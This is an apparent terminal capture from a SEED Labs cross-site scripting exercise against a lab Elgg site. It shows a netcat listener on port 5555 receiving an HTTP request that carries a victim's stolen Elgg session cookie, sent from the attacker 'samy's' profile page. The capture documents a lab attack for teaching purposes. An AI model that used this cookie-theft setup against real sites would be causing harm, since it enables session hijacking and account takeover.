 [04/04/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [10.0.2.129] port 5555 [tcp/*] accepted (family 2, sport 39286)
GET /?c=Elgg%3D3ph6stpk2so8j9r3gvg08eka57 HTTP/1.1
Host: 10.0.2.129:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive